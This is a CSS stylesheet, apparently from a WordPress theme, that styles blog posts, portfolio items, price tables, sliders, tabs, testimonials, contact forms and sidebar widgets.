div.gdl-blog-medium .blog-context-wrapper{ overflow: hidden; }
div.gdl-blog-medium .blog-title{ font-size: 24px; margin-top: 0px; margin-bottom: 12px; }
div.gdl-blog-medium .blog-info-wrapper{ font-size: 12px; font-weight: bold; margin-top: 12px; }
div.gdl-blog-medium .blog-comment{ position: absolute; right: 10px; bottom: 0px; padding: 3px 8px 3px; font-size: 11px; font-weight: bold; }
div.gdl-blog-medium .blog-comment i{ padding-right: 5px; font-size: 14px; }
div.gdl-blog-medium .blog-author,
div.gdl-blog-medium .blog-date{ display: inline; } 
	
div.blog-item-holder .gdl-blog-full{ margin-bottom: 40px; } 
div.gdl-blog-full .blog-content-wrapper{ overflow: hidden; padding-bottom: 10px; }
div.gdl-blog-full .blog-media-wrapper{ margin-bottom: 25px; }
div.gdl-blog-full .blog-media-wrapper img{ display: block; }
div.gdl-blog-full .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-full .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.gdl-blog-full .blog-title{ font-size: 30px; margin-top: 0px; margin-bottom: 10px; }
div.gdl-blog-full .blog-info-wrapper{ font-size: 15px; margin-bottom: 30px; padding-bottom: 5px;
	border-bottom-width: 3px; border-style: solid; font-family: 'Droid Serif'; }
div.gdl-blog-full .blog-comment, div.gdl-blog-full .blog-tag, div.gdl-blog-full .blog-author,
div.gdl-blog-full .blog-date{ display: inline; margin-right: 15px; font-style: italic; }

/*--- blog/port pagination ---*/
div.gdl-pagination{ float: right; margin-top: 0px; }
div.gdl-pagination a,
div.gdl-pagination span{ display: block; padding: 7px 10px; margin-left: 5px; float: left; font-size: 12px; } 

div.portfolio-pagination .gdl-pagination{ margin-top: 0px; }

/*--- contact form ---*/
div.contact-form-wrapper{ padding-top: 0px; }
div.footer-wrapper div.contact-form-wrapper{ padding-top: 0px; }
div.contact-form-wrapper ol{ margin: 0px; list-style: none; }
div.contact-form-wrapper ol li{ margin-bottom: 10px; }
div.contact-form-wrapper ol li.form-textarea,
div.contact-form-wrapper ol li.form-input{ margin-right: 22px;  }
div.contact-form-wrapper ol li.sending-result{ max-width: 622px; display: none; }
div.contact-form-wrapper ol li.sending-result .message-box-wrapper{ padding: 10px 15px 10px 15px; }
div.contact-form-wrapper ol li div.error{ display: none; }

div.contact-form-wrapper  input[type="text"], input[type="password"] {
	width: 337px; height: 20px; line-height: 20px; padding: 5px; margin: 10px 5px 5px;
	line-height: 20px; max-width: 100%; display: block; }
div.contact-form-wrapper textarea{
	height: 165px; width: 600px; margin: 10px 5px 5px; padding: 5px; max-width: 100%;
	line-height: 20px; display: block; }
	
div.contact-form-wrapper .contact-submit{ float: left; padding: 8px 13px; }
div.contact-form-wrapper .contact-loading{
	width: 16px; height: 16px; float: left; margin: 7px 0px 0px 15px; display:none;
	background: url('images/loading.gif'); }


/*--- divider ---*/
div.gdl-divider-wrapper .gdl-divider{ overflow: hidden; padding-top: 6px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.gdl-divider-wrapper .scroll-top{ font-size: 11px; line-height: 11px; float: right; 
	padding-left: 6px; cursor: pointer; }
div.gdl-divider {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}
div.gdl-divider .scroll-top{ text-align: right; font-size: 11px;
margin-bottom: 2px; cursor: pointer; }

/*--- gallery ---*/
div.gdl-gallery-image img{ display: block; }

/*--- Message Box ---*/
div.message-box-wrapper{ border:1px solid; padding: 20px; margin-bottom: 20px; }
div.message-box-title{ font-weight: bold; font-size: 14px; margin-top: 2px; }
div.message-box-content{ margin-top: 12px; }

div.message-box-wrapper.red{ background-color: #ffdcdd; border-color: #e9b9bb; color: #713a3c;}
div.message-box-wrapper.red .message-box-title{ color: #8d4345;}
div.message-box-wrapper.yellow{ background-color: #ffffe0; border-color: #e1db8b; color: #4d4d39;}
div.message-box-wrapper.yellow .message-box-title{ color: #737357;}
div.message-box-wrapper.blue{ background-color: #c2e1ee; border-color: #8ec3d9; color: #3d5058;}
div.message-box-wrapper.blue .message-box-title{ color: #475d66;}
div.message-box-wrapper.green{ background-color: #e1ffd9; border-color: #badeb1; color: #435b3d;}
div.message-box-wrapper.green .message-box-title{ color: #526d4b;}

/*--- personnal ---*/
div.personnal-item-wrapper{ margin-bottom: 40px; }
div.personnal-item{ border-width: 1px; border-style: solid;  }
div.personnal-item .personnal-position{ font-size: 16px; margin: 0px 20px 18px; }
div.personnal-item .personnal-thumbnail{ margin: 0px 0px 15px; }
div.personnal-item .personnal-thumbnail img{ display: block; }
div.personnal-item .personnal-title{ font-size: 24px; line-height: 1; margin: 25px 20px 3px;  }
div.personnal-item .personnal-content{ margin: 0px 20px; padding-bottom: 20px; }
div.personnal-item .personnal-social-info{ padding: 15px 20px; border-top-width: 1px; border-top-style: solid; }
div.personnal-item .personnal-social-info .shortcode-social-icon{ margin-right: 8px; }
div.personnal-item .personnal-social-info .shortcode-social-icon img{ max-width: 18px;  }

/*--- portfolio item ---*/
div.portfolio-item .portfolio-media-wrapper{ overflow: hidden; position: relative; }
div.portfolio-item .portfolio-media-wrapper img{ display: block; }
div.portfolio-item .portfolio-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.portfolio-item .portfolio-context{ padding: 16px 40px 16px 0px; position: relative; text-align: left; }
div.portfolio-item .portfolio-title{ font-size: 17px; margin-bottom: 4px; text-transform: uppercase; position: relative; z-index: 2; }
div.portfolio-item .portfolio-tag{ font-style: italic; font-size: 13px; position: relative; z-index: 1; }
div.portfolio-item .portfolio-excerpt{ margin-top: 15px; margin-bottom: 0px; }
div.portfolio-item .portfolio-excerpt .port-continue-reading{ margin-top: 10px; display: block; text-align: right; }
div.portfolio-item .port-bottom-border{ height: 2px; position: absolute; left: 0px; right: 0px; bottom: 0px; }

a.view-all-projects{ float: right; line-height: 26px; }
div.portfolio-carousel-description-caption{ margin-top: 20px; margin-bottom: 25px; }

div.portfolio-carousel-wrapper{ overflow: hidden; text-align: center; }
div.portfolio-carousel-wrapper .portfolio-item{ float: left; }

div.portfolio-carousel-wrapper .port-nav-wrapper{ position: absolute; top: 0px; right: 10px; }

div.port-nav-wrapper a.view-all-projects{ float: left; display: block; font-size: 18px; line-height: 28px;
	margin: 0px 10px 0px 8px; }
div.single-portfolio .port-nav a,
div.portfolio-carousel-description .port-nav,
div.portfolio-carousel-wrapper .port-nav{ width: 28px; height: 28px; display: block;
	cursor: pointer; margin: 0px; float: left;
	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;
	margin-right: 2px;
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.portfolio-carousel-wrapper .port-nav.left{ margin-right: 2px; }

div.portfolio-filter-wrapper{ position: relative; margin-bottom: 45px; margin-top: 5px; }
div.portfolio-filter-wrapper div.port-current-bar{
	position: absolute; bottom: -1px; border-bottom-width: 2px; border-bottom-style: solid; }
div.no-header  div.portfolio-filter-header-divider{ height: 0px; overflow: hidden; position: relative; top: 9px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.no-header  ul.portfolio-item-filter{ margin-right: 15px; line-height: 18px; }


ul.portfolio-item-filter{ float: left; margin-left: 0px; list-style: none; overflow: hidden; padding-bottom: 3px; }
ul.portfolio-item-filter li{ float: left; padding-right: 5px; font-size: 20px; line-height: 1.2; }
ul.portfolio-item-filter li span{ margin: 0px 5px; }
ul.portfolio-item-filter li:first-child span{ display: none; }

div.portfolio-media-wrapper.gdl-image a.hover-wrapper{ display: block;
	position: absolute; width: 100%; height: 100%; 
	transition: none; -moz-transition: none; -o-transition: none; -webkit-transition: none;  }
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{
	position: absolute; opacity: 0.75; filter: alpha(opacity=75); left: 0px; right: 0px; bottom: 0px; height: 0px; }
div.portfolio-media-wrapper span.hover-icon{ 
	top: 50%; left: 50%; margin-left: -18px; margin-top: -18px; width: 36px; height: 36px; display: none;
	position: absolute; }
div.portfolio-item .page-item-title{ font-size: 18px; margin-bottom: 0px; margin-top: 18px; }
div.portfolio-item .page-item-content{ margin-top: 10px;}

/*--- price item ---*/
div.price-table-wrapper{ margin: 20px 10px 0px; }
div.price-item-wrapper{ text-align: center; }
div.price-item-inner-wrapper{ margin: 0px 3px; border-style: solid; border-width: 1px; 
	 -moz-box-shadow: 0px 0px 8px rgba(0,0,0,0.08);
	 -webkit-box-shadow: 0px 0px 8px rgba(0,0,0,0.08);
	 box-shadow: 0px 0px 8px rgba(0,0,0,0.08); }
div.price-item .price-title-wrapper{ padding-bottom: 5px; }
div.price-item .price-title{ font-size: 19px; padding: 6px 20px; text-transform: uppercase; }
div.price-item .price-tag{ font-size: 42px; line-height: 1; padding: 15px 20px; 
	background-image: url('images/price-active.png'); background-position: 0px 0px; background-repeat: repeat-x; font-weight: bold; } 
div.price-item .price-tag .price-suffix{ font-weight: normal;  font-size: 14px; margin-left: 5px; font-weight: bold; } 
div.price-item .price-content{ font-size: 13px; text-align: center; line-height: 1.5; padding-bottom: 25px; }
div.price-item .price-content ul li { text-align: left; }
div.price-item .price-button-wrapper{ margin-bottom: 10px; }
div.price-item .price-button{  font-size: 13px; display: inline-block; cursor: pointer; 
	padding: 4px 15px; border-width: 0px; border-style: solid; }
	
div.shortcode-price-list{ padding: 10px 20px 10px; 
	border-bottom-width: 1px; border-bottom-style: solid; }
div.shortcode-price-content{ padding: 25px 20px 25px; }

div.best-active{ margin-top: -25px; position: relative; z-index: 1; }
div.best-active .price-item { height: auto !important; }		
div.best-active .price-item .price-title{ font-size: 22px; border-width: 0px; }	
div.best-active .price-item .price-tag{ padding: 25px 20px; border-width: 0px; }	
div.best-active .price-item .price-tag .price-suffic{ font-size: 17px; }	
div.best-active .price-item .price-content{ padding-bottom: 25px; }	
div.best-active .price-item .price-button-wrapper{ margin-bottom: 30px; }	
div.best-active .price-item .price-button{ padding: 7px 18px; }

/*--- slider ---*/
div.gdl-slider-wrapper{ position: relative; background: #f2f2f2; }
div.gdl-slider-caption-wrapper{ position: absolute; right: 20px; left: 20px; bottom: 15px; }
div.gdl-slider-caption-wrapper.comment-on{ padding-right: 40px;  }
h2.gdl-slider-title{ font-size: 28px; display: inline; margin-bottom: 0px; margin-right: 10px; }
div.gdl-slider-caption{ font-size: 13px; display: inline; text-align: left; }
div.gdl-slider li{ padding: 0; }
div.post-slider-comment{ position: absolute; bottom: 0px; right: 15px; padding: 3px 10px; }

div.flexslider.carousel-included .gdl-slider-caption-wrapper { bottom: 5px; left: 10px; right: 10px; text-align: center; }
div.flexslider.carousel-included .gdl-slider-title{ font-size: 16px; margin-right: 0px; }
div.flexslider.carousel-included .gdl-slider-caption { display: none; }
div.flexslider.carousel-included .flex-caption { min-height: 55px;
	background: url(images/flex-slider/carousel-slider-caption-shadow.png) repeat-x 0px bottom; }
div.flexslider.carousel-included .gdl-caption-overlay{ background: #000; opacity: 0.5; filter: alpha(opacity=50);
	position: absolute; left: 0px; right: 0px; bottom: 0px; top: 0px; }
	
div.flexslider.carousel-included .flex-direction-nav li .flex-prev { left: 0px; height: 50px; margin-top: -23px; }
div.flexslider.carousel-included .flex-direction-nav li .flex-next { right: 0px; height: 50px; margin-top: -23px;  }

div.gdl-top-slider div.flexslider.carousel-included .flex-caption{
	background: url(images/flex-slider/carousel-slider-caption-shadow.png) repeat-x 0px bottom; }
div.gdl-top-slider div.flexslider.carousel-included .gdl-slider-caption-wrapper { 
	bottom: 15px; left: 10px; right: 10px; text-align: center; }
div.gdl-top-slider div.flexslider.carousel-included .gdl-slider-title{ 
	font-size: 18px; margin-right: 0px; display: block; }
div.gdl-top-slider div.flexslider.carousel-included .gdl-slider-caption { 
	text-align: center; }
div.gdl-top-slider div.flexslider.carousel-included .flex-direction-nav li .flex-prev { left: -10px; }
div.gdl-top-slider div.flexslider.carousel-included .flex-direction-nav li .flex-next { right: -10px; }

/*--- stunning text ---*/
div.stunning-text-wrapper{ text-align: left; position: relative; }
div.stunning-text-inner-wrapper{ padding: 24px 30px; }
div.stunning-text-wrapper .stunning-text-content{ overflow: hidden; }
div.stunning-text-wrapper .stunning-text-title{ font-size: 23px; margin-bottom: 8px; }
div.stunning-text-wrapper .stunning-text-caption{ font-size: 13px; }
	
div.stunning-text-wrapper.shadow-on{ background-repeat: no-repeat; background-position: 0px 5px;
	background-image: url('images/stunning-gradient.png'); }
div.stunning-text-wrapper.shadow-on .stunning-text-shadow{ height: 32px; 
	background: url('images/stunning-shadow.png') 0px no-repeat; }

/*--- tab ---*/
div.gdl-tab ul.gdl-tab-title{ zoom: 1; }
div.gdl-tab ul.gdl-tab-title:before, 
div.gdl-tab ul.gdl-tab-title:after{ content: '\0020'; display: block; 
	overflow: hidden; visibility: hidden; width: 0; height: 0; }
div.gdl-tab ul.gdl-tab-title:after{ clear: both; }
div.gdl-tab ul.gdl-tab-title{ margin: 0px; list-style: none; 
	border-bottom-width: 1px; border-bottom-style: solid; }
div.gdl-tab ul.gdl-tab-title li{ float: left; height: 34px; padding: 0; }
div.gdl-tab ul.gdl-tab-title li a{ padding: 0px 20px; cursor: pointer; height: 32px; line-height: 32px;
	display: block; font-weight: bold; 
	border-top-width: 1px; border-right-width: 1px; border-style: solid; }
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-width: 2px; padding-bottom: 1px; }
div.gdl-tab ul.gdl-tab-title li:first-child a{ border-left-width: 1px; }

div.gdl-tab ul.gdl-tab-content{ margin: 0px; list-style: none; }
div.gdl-tab ul.gdl-tab-content{ padding: 20px; 
	border-width: 1px; border-style: solid; border-top: 0px; }
div.gdl-tab ul.gdl-tab-content li { padding: 0; }
div.gdl-tab ul.gdl-tab-content li{ display: none; }
div.gdl-tab ul.gdl-tab-content li li{ display: block; }
div.gdl-tab ul.gdl-tab-content li.active{ display: block; }
div.gdl-tab ul.gdl-tab-content ol li { display: list-item; }

/*--- testimonial ---*/
div.gdl-static-testimonial .testimonial-content{ padding: 5px 0px 5px 20px; font-size: 17px; font-style: italic; }
div.gdl-static-testimonial .testimonial-info{ text-align: left; margin-left: 25px; margin-top: 10px;}
div.gdl-static-testimonial .testimonial-author{ font-weight: bold; }
div.gdl-static-testimonial .testimonial-item{  border-left-width: 3px; border-left-style: solid; margin-bottom: 10px; padding-bottom: 10px; }

div.gdl-carousel-testimonial{ -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
div.gdl-carousel-testimonial .testimonial-item{ display: none;}
div.gdl-carousel-testimonial .testimonial-item:first-child{ display: block; }
div.gdl-carousel-testimonial .testimonial-content{ font-size: 17px; padding: 25px 20px 25px 28px; 
	font-style: italic; margin-bottom: 10px; border-width: 3px; border-style: solid; }
div.gdl-carousel-testimonial .testimonial-icon{ float: left; margin-right: 20px; margin-bottom: 1px; margin-top: 6px;
	width: 26px; height: 26px; background-size: 26px 26px; }
div.gdl-carousel-testimonial .testimonial-inner-content{ overflow: hidden; }
div.gdl-carousel-testimonial .testimonial-info{ font-size: 14px; padding-left: 75px; }
div.gdl-carousel-testimonial .testimonial-info .testimonial-author{ font-weight: bold; }
div.gdl-carousel-testimonial .testimonial-navigation{ position: absolute; right: 20px; top: -6px; z-index: 100; }
div.gdl-carousel-testimonial .testimonial-navigation a{ width: 28px; height: 28px; display: block;
	cursor: pointer; margin: 0px ; float: left;
	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;
	
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.gdl-carousel-testimonial .testimonial-navigation a.testimonial-prev{ margin-right: 2px; }


div.gdl-carousel-testimonial.gdl-shortcode{ position: relative; }
div.gdl-carousel-testimonial.gdl-shortcode .testimonial-navigation{ right: 0px; top: -45px; }

/*--- toggle box ---*/
ul.gdl-toggle-box{ list-style: none; margin-left: 0px; }
ul.gdl-toggle-box li{ position: relative; margin-bottom: 12px; border-width: 3px; border-style: solid; } 
ul.gdl-toggle-box li:last-child{ margin-bottom: 0px; } 
ul.gdl-toggle-box li .toggle-box-title{ margin: 0px; padding: 7px 0px 7px 17px; font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; text-transform: uppercase; }
ul.gdl-toggle-box li .toggle-box-content{ padding: 5px 20px 15px 38px; }

ul.gdl-toggle-box li span.toggle-box-icon{ display: inline-block; margin-right: 12px; margin-bottom: 1px;
	width: 8px; height: 8px; background-size: 8px 8px; }

ul.gdl-toggle-box li ul{ margin-left: 30px; list-style: disc; }
ul.gdl-toggle-box li li{ background: none; margin: 0px; overflow: visible; }
	
/* #Shortcode
================================================== */

/*--- social counter ---*/
div.gdl-social-counter-title .custom-sidebar-title-wrapper{ margin-bottom: 0px; }
div.gdl-social-counter-widget{ padding: 15px 0px; }
div.gdl-social-counter-widget a.social-counter-widget {
    width: 80px; display: block; float: left; padding: 10px; text-align: center; }
    
div.gdl-social-counter-widget a.social-counter-widget.facebook { padding-left: 20px; padding-right: 0px; }
div.gdl-social-counter-widget a.social-counter-widget.rss { padding-left: 0px; padding-right: 20px; } 
div.gdl-social-counter-widget span.icon img { width: 47px; }
div.gdl-social-counter-widget span.icon{ display: block; margin-bottom: 5px; }
div.gdl-social-counter-widget span.count{ display: block; font-size: 18px; line-height: 20px; margin-bottom: 4px; }
div.gdl-social-counter-widget span.title{ display: block; font-size: 13px; }

/*--- banner widget---*/
.banner-widget1-1 { padding-top: 0px; }
.banner-widget1-2-wrapper { padding-top: 0px; }
div.custom-sidebar.widget_goodlayers-1-2-banner-widget{ margin-bottom: 0px; }
div.banner-widget1-2-wrapper .banner-widget1-2{ float: left; width: 130px; padding: 0px 10px;  }
div.banner-widget1-2-wrapper .banner-widget1-2 img{ display: block; }

/*--- progress bar ---*/
div.progress-bar-wrapper{ margin-bottom: 15px; }
div.progress-bar-wrapper .progress-bar{ font-size: 15px; line-height: 15px;
	background: url('images/progress-bar-shadow.png'); }
div.progress-bar-wrapper .progress-bar-inner{ padding: 12px 20px; }
div.progress-bar-wrapper .progress-bar span.title{ float: left; }
div.progress-bar-wrapper .progress-bar span.percent{ float: right; font-weight: bold; }

/*--- block quote ---*/
blockquote.left{ width: 33%; float: left;  }
blockquote.right{  width: 33%; float: right; }
blockquote.center{ text-align: center; margin: 10px 10px 20px 20px; }

/*--- code ---*/
.gdl-code{
	overflow: hidden; padding: 15px; border: 1px #e5e5e5 solid; clear: both; background: #ffffff; color: #2c2c2c;
	margin-bottom: 20px;  font-size: 13px;
	font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important; }

/*--- column ---*/
.shortcode1-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 23%;    }
.shortcode1-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 31.33%; }
.shortcode1-2{ margin-right: 2%; float: left; margin-bottom: 20px; width: 48%;    }
.shortcode2-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 64.66%; }
.shortcode3-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 73%;    }

.shortcode1-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 18%; }
.shortcode2-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 38%; }
.shortcode3-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 58%; }
.shortcode4-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 78%; }

.shortcode1-4.last{ margin-right: 0; width: 25%;    }
.shortcode1-3.last{ margin-right: 0; width: 33.33%; }
.shortcode1-2.last{ margin-right: 0; width: 50%;    }
.shortcode2-3.last{ margin-right: 0; width: 66.66%; }	
.shortcode3-4.last{ margin-right: 0; width: 75%;    }

.shortcode1-5.last{ margin-right: 0; width: 20%; }
.shortcode2-5.last{ margin-right: 0; width: 40%; }
.shortcode3-5.last{ margin-right: 0; width: 60%; }
.shortcode4-5.last{ margin-right: 0; width: 80%; }

.shortcode1-1{ width: 100%; }
	
/*--- drop cap ---*/
div.shortcode-dropcap{ margin-top: 2px; margin-bottom: 0px; margin-right: 7px; margin-left: 2px; float: left; font-size: 25px; font-size: 29px; 
	width: 32px; height: 32px; line-height: 30px; text-align: center; float: left; }
div.shortcode-dropcap.circle{ -moz-border-radius: 16px; -webkit-border-radius: 16px; border-radius: 16px; font-size: 18px; margin-right: 10px; }

/*--- gallery ---*/
div.gdl-gallery-image.shortcode{ margin-right: 20px; margin-bottom: 20px; float: left; }

/*--- list ---*/
ul.shortcode-list { list-style: none; margin-left: 0px; }	
ul.shortcode-list li{ line-height: 2.0; }	
ul.shortcode-list li span{ margin-right: 3px; }
ul.shortcode-list li  i{ margin-right: 8px; }

/* #Sidebar Widget 
================================================== */

/*--- Tab Widget ---*/
div.gdl-tab-widget-header-wrapper{ margin-bottom: 16px; border-bottom-width: 3px; border-bottom-style: solid; }
h4.gdl-tab-widget-header-item{ float: left; margin-bottom: 0px; display: block; }
h4.gdl-tab-widget-header-item a{ padding: 0px 14px; cursor: pointer; 
	display: block; font-size: 15px; 
	border-left-width: 1px; border-left-style: solid; }
h4.gdl-tab-widget-header-item:first-child a{ padding-left: 0px; border-left: 0px; margin-bottom: 8px; }
	
div.gdl-tab-widget-content-item{ display: none; }
div.gdl-tab-widget-content-item.active{ display: block; }

div.gdl-recent-comment-widget{ padding-top: 7px; }
div.recent-comment-widget{ margin-bottom: 15px; padding-bottom: 15px; 
	border-bottom-width: 1px; border-bottom-style: solid; }
div.recent-comment-widget:last-child{ margin-bottom: 0px; border-bottom: 0px; }
div.recent-comment-widget .recent-comment-widget-thumbnail{ float: left; margin-right: 13px; }
div.recent-comment-widget .recent-comment-widget-thumbnail img{ display: block; }
div.recent-comment-widget .recent-comment-widget-context{ overflow: hidden; }
div.recent-comment-widget .recent-comment-widget-title{ font-size: 18px; padding-top: 2px; margin-bottom: 7px; }
div.recent-comment-widget .recent-comment-widget-info{ font-size: 12px; font-weight: bold; }
div.recent-comment-widget .recent-comment-widget-date{ float: left; margin-right: 15px; 
	background-position: 0 center; background-repeat: no-repeat;} 

/*--- full post/port widget ---*/
div.gdl-full-post-widget, div.gdl-full-port-widget{ padding-top: 0px; }
div.full-post-widget{ margin-bottom: 20px; padding-bottom: 20px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.full-post-widget:last-child{ margin-bottom: 0px; border-bottom: 0px; }
div.full-post-widget .full-post-widget-thumbnail{ margin-bottom: 15px; position: relative; }
div.full-post-widget .full-post-widget-thumbnail img{ display: block; }
div.full-post-widget .full-post-widget-thumbnail .blog-comment{ position: absolute; right: 10px; bottom: 0px; padding: 2px 8px 3px; font-weight: bold; font-size: 11px; }
div.full-post-widget .full-post-widget-thumbnail .blog-comment i{ padding-right: 5px; font-size: 14px; }
div.full-post-widget .full-post-widget-title{ font-size: 18px; margin-bottom: 9px; }
div.full-post-widget .full-post-widget-excerpt{ margin-bottom: 12px; }
div.full-post-widget .full-post-widget-info{ font-size: 12px; font-weight: bold; }

/*--- recent post/port widget ---*/
div.gdl-recent-post-widget, div.gdl-recent-port-widget{ padding-top: 0px; }
div.recent-post-widget{ margin-bottom: 15px; padding-bottom: 15px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.recent-post-widget:last-child{ margin-bottom: 0px; border-bottom: 0px; }
div.recent-post-widget .recent-post-widget-thumbnail{ padding: 4px; float: left; margin-right: 13px; }
div.recent-post-widget .recent-post-widget-thumbnail img{ display: block; }
div.recent-post-widget .recent-post-widget-context{ overflow: hidden; }
div.recent-post-widget .recent-post-widget-title{ font-size: 18px; padding-top: 2px; margin-bottom: 7px; line-height: 1.3; }
div.recent-post-widget .recent-post-widget-info{ font-size: 12px; font-weight: bold; }

div.recent-port-widget .recent-port-widget-thumbnail{ padding: 4px; float: left; margin-right: 15px; margin-bottom: 15px; }
div.recent-port-widget .recent-port-widget-thumbnail img{ display: block; }
div.recent-port-widget.second-style .recent-port-widget-thumbnail img{ width: 65px; height: auto; }


div.footer-wrapper div.gdl-recent-post-widget, div.footer-wrapper div.gdl-recent-port-widget{ padding-top: 7px; }
div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail{ padding: 3px; }
div.footer-wrapper div.custom-sidebar ul li { background-position: 0px 13px !important; }
div.footer-wrapper div.custom-sidebar .flickr-widget img, 
div.footer-wrapper div.recent-port-widget.second-style .recent-port-widget-thumbnail img { width: 78px; height: 78px; }

/*--- Recent Post Slider Widget ---*/
div.gdl-recent-post-slider-widget-wrapper{ position: relative; padding-top: 0px;}
div.gdl-recent-post-slider-widget .recent-post-slider-widget{ display: none; position: relative; overflow: hidden; }
div.gdl-recent-post-slider-widget .recent-post-slider-widget:first-child{ display: block; }
div.gdl-recent-post-slider-widget .recent-post-slider-thumbnail img{ display: block; }
div.gdl-recent-post-slider-widget .recent-post-slider-caption{ 
	position: absolute; bottom: 0px; right: 0px; left: 0px; min-height: 62px;
	background: url('images/flex-slider/post-slider-caption-shadow.png') repeat-x 0 bottom; }
div.gdl-recent-post-slider-widget .recent-post-slider-title{ color: #ffffff; margin-bottom: 0px; 
	font-size: 18px; position: absolute; left: 15px; right: 15px; bottom: 10px; text-align: center; }
div.gdl-recent-post-slider-widget .recent-post-slider-title a{ color: #ffffff; }

div.recent-post-slider-nav a{ width: 33px; height: 50px; position: absolute; top: 50%; margin-top: -25px; 
	z-index: 10; display: block; cursor: pointer;
	background: url('images/flex-slider/bg_direction_nav_custom.png') no-repeat 0 center;  }
div.recent-post-slider-nav a.prev{ left: 0px; }
div.recent-post-slider-nav a.next{ right: 0px; background-position: -33px center; }

/*--- flickr widget ---*/
div.flickr-widget .flickr_badge_image{ float: left; margin-right: 10px; margin-bottom: 10px; }
div.flickr-widget .flickr_badge_image img{ display: block; }

/*--- twitter widget ---*/
ul#twitter_update_list{ font-family: 'Droid Serif'; font-style: italic; list-style: none; margin-left: 0px;  }
ul#twitter_update_list li{ padding-left: 0px; background: none; padding-bottom: 9px; padding-top: 9px; border-bottom-width: 1px; border-bottom-style: solid; }
ul#twitter_update_list li:last-child{ border-bottom-width: 0px; }
ul#twitter_update_list li a { display: block; margin-top: 8px; }
ul#twitter_update_list li span a { display: inline-block; margin-top: 0px; margin-right: 6px; padding-left: 2px; }

/*--- rss widget ---*/
h3.custom-sidebar-title .rsswidget img{ margin-bottom: -1px; margin-right: 3px; }

/*--- personnal widget ---*/
div.gdl-personnal-widget{ display: inline-block; margin-top: 0px; }
div.personnal-widget-item{ display: none; }
div.personnal-widget-item:first-child{ display: block; }
div.personnal-widget-item .personnal-widget-thumbnail{ margin-bottom: 15px; }
div.personnal-widget-item .personnal-widget-thumbnail img{ display: block; }
div.personnal-widget-item .personnal-widget-info{  font-weight: bold; margin-bottom: 10px; }

div.personnal-widget-navigation{ position: absolute; right: 0px; top: 3px; z-index: 100; }
div.personnal-widget-navigation .personnal-widget-prev,
div.personnal-widget-navigation .personnal-widget-next{ width: 4px; height: 7px; padding: 3px 3px; margin-left: 1px; float: left;
	background-repeat: no-repeat; background-position: center center; cursor: pointer; }

/*--- search widget ---*/	
div.custom-sidebar .gdl-search-form{ padding-top: 6px; }
div.custom-sidebar #search-text{ margin-right: 22px; }
div.custom-sidebar #searchform{ position: relative; margin-bottom: 0; }
div.custom-sidebar #search-text input[type="text"]{ padding: 6px 5px; margin: 5px 5px; width: 100%; height: 18px; line-height: 18px; }
div.custom-sidebar #searchform br.clear{ display: none; }	
div.custom-sidebar #searchsubmit{ background-color: transparent; border: none; position: absolute; 
	width: 26px; height: 26px; padding: 0px; top: 8px; margin-top: 0px; right: 10px; }

div.footer-wrapper #search-text input[type="text"]{ margin: 0px; }
div.footer-wrapper #searchsubmit{ top: 2px; right: 15px; }
	
/*--- contact form ---*/	
div.sidebar-wrapper .contact-form-wrapper{ padding-top: 7px; }
div.sidebar-wrapper .contact-form-wrapper input{ height: 18px; line-height: 18px; }
div.sidebar-wrapper .contact-form-wrapper textarea{ height: 65px; }

div.footer-wrapper .contact-form-wrapper input{ margin: 5px 0px 0px; height: 18px; line-height: 18px;
	-webkit-box-shadow: none !important; box-shadow: none !important; } 
div.footer-wrapper .contact-form-wrapper textarea{ margin: 5px 0px 0px; height: 65px;
	-webkit-box-shadow: none !important; box-shadow: none !important; } 
div.footer-wrapper .contact-form-wrapper button{ background-image: none; border: none;}	

/*--- tag cloud ---*/
.tagcloud{ display: inline-block; margin-bottom: 13px; margin-top: 3px; }
.tagcloud a{
	font-size: 12px !important; display: block; float: left; padding: 5px 10px; margin-right: 7px;
	margin-bottom: 7px; border: 0px solid; border-color: inherit; font-weight: bold; }
.tagcloud a:hover{ opacity: 0.6; filter: alpha(opacity=60); }

div.footer-wrapper .tagcloud { margin-top:10px; }

/*--- sidebar list style ---*/
div.custom-sidebar ul{ list-style: none; margin-left: 0px; margin-top: -10px; }
div.custom-sidebar ul li{ padding: 7px 0px 7px 15px; background-position: 0px 12px !important; border-style: solid; border-bottom-width: 1px; }
div.custom-sidebar ul li:last-child{ border-bottom: 0; } 
div.custom-sidebar ul ul{ margin-top: 8px; border-top-width: 1px; border-top-style: solid; }
div.custom-sidebar ul ul li:last-child{ padding-bottom: 0px; }

div.custom-sidebar ul.gdl-accordion li { padding-left: 0px; background: none; }
div.custom-sidebar ul.gdl-toggle-box li { padding-left: 0px; background: none; }

div.footer-wrapper div.custom-sidebar ul{ margin-top: 0px; }
/*--- Calendar ---*/
#calendar_wrap{ border-color: inherit; padding-bottom: 10px;}
#wp-calendar{ width: 100%; border-color: inherit; border-width: 0px; }
#wp-calendar caption{ font-size: 13px; font-weight: bold; margin: 10px auto 15px; padding-bottom: 6px; border-bottom: 0px solid; border-color: inherit; }
